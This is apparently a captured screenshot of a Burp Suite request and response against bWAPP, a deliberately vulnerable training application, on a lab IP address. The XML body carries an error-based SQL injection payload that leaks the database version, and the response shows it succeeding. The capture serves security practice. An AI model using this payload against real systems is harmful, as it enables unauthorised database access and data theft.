 Request
Pretty Raw Hex \n
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 192.168.123.122
3 Content-Length: 359
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Content-type: text/xml; charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.123.122
8 Referer: http://192.168.123.122/bWAPP/sqli_8-1.php
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: security_level=0; has_js=1; PHPSESSID=ab9ea2073f46f77f8fcf8a2e5404c6bd
2 Connection: close
3
4 <reset>
<login>
bee'+(select 1 and row(1,1)>(select count(*),concat(CONCAT((SELECT
@@version)),0x3a,floor(rand()*2))x from (select 1 union select 2)a group
by x limit 1))+'
</login>
<secret>
bee'+(select 1 and row(1,1)>(select count(*),concat(CONCAT((SELECT
@@version)),0x3a,floor(rand()*2))x from (select 1 union select 2)a group
by x limit 1))+'
</secret>
</reset>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Apr 2022 13:26:29 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 60
9 Connection: close
10 Content-Type: text/html
11
12 Connect Error: Duplicate entry '5.0.96-0ubuntu3:0' for key 1